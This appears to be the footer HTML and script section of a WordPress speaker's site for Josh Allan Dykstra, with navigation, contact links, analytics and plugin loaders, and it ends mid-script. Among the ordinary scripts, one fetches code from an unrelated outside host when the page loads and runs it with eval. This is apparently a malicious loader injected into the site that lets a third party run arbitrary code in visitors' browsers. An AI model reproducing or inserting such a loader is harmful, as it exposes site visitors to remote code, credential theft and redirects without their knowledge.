				<section class="elementor-section elementor-top-section elementor-element elementor-element-46230f11 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="46230f11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43be1f69 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="43be1f69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-1a0ab44f elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-heading" data-id="1a0ab44f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rosaleen-fadeinright&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get excited about tomorrow again.</h2>				</div>
				</div>
				<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-ade6327 elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-button" data-id="ade6327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/resources" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEETING PLANNER RESOURCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a630490 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3a630490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bea1d5e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="bea1d5e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Social</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3371758f sc_fly_static elementor-widget elementor-widget-spacer" data-id="3371758f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53536d03 elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="53536d03" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin social_icon_colored" style="background-color:#1e73be;"><span class="icon-linkedin"></span></span><span class="social_name social_linkedin" style="color:#1e73be;">Linkedin</span></a><a target="_blank" rel="nofollow" href="http://www.amazon.com/Igniting-Invisible-Tribe-Designing-Organization/dp/0985832614" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_book social_icon_colored" style="background-color:#f76b00;"><span class="icon-book"></span></span><span class="social_name social_book" style="color:#f76b00;">Book</span></a><a target="_blank" rel="nofollow" href="https://hellotomorrowpodcast.com" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_mic social_icon_colored" style="background-color:#f1625e;"><span class="trx_addons_icon-mic"></span></span><span class="social_name social_mic" style="color:#f1625e;">Podcast</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2 social_icon_colored" style="background-color:#dd3333;"><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2" style="color:#dd3333;">YouTube</span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5740daef sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5740daef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-76d0bf00 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="76d0bf00" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fda2cdf sc_fly_static elementor-widget elementor-widget-spacer" data-id="7fda2cdf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-074c7c3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="074c7c3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical sc_layouts_submenu_popup menu_hover_roll_down" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_949741189" class="sc_layouts_menu_nav"><li id="menu-item-123213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123213"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120021"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-119357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119357"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li id="menu-item-119355" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119355"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121383"><a target="_blank" href="https://joshallan.com/resources/"><span>FAQ &#038; Downloads</span></a></li><li id="menu-item-119602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119602"><a href="https://joshallan.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45aa6082 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45aa6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-233fd546 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="233fd546" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Text JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-44421d3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="44421d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c6af8e sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c6af8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Text for fee &amp; availability and we’ll get back to you right away!</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-61fc815b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="61fc815b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="sms:/13235456425 /&amp;body=Hello JAD, I'd love to talk to you about a speaking engagement!">+1-323-545-6425</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2b001d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="c2b001d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Email JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d5df0ad sc_fly_static elementor-widget elementor-widget-spacer" data-id="3d5df0ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d66e21b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d66e21b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:speaking@joshallan.com?subject=Inquiry from joshallan.com!" target="_blank" rel="noopener" data-wplink-edit="true">speaking@joshallan.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-222d98f3 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="222d98f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72374b19 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="72374b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7b61472 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7b61472" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9d635fa sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="9d635fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-582e3af elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="582e3af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1d1b085a sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d1b085a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5ec3acae sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5ec3acae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://joshallan.com/" target="_blank" rel="noopener">Josh Allan Dykstra</a> © 2026 | All Rights Reserved</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-413216f5 sc_fly_static elementor-widget elementor-widget-spacer" data-id="413216f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-73dd429e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="73dd429e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosaleen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://joshallan.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"date_archive","date_archive":"2014-08","page":1},"signature":"2731100274528e9d51e506f832ff07f8"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://joshallan.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"date_archive","date_archive":"2014-08","page":1},"signature":"2731100274528e9d51e506f832ff07f8"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	










<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.4" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>





<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?reload=1890849324" id="magnific-popup-js"></script>





<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://joshallan.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://joshallan.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>

<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>

<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","debug":"","nonce":"087f0cd58d","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.4" id="convertkit-js-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js?reload=320798296" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
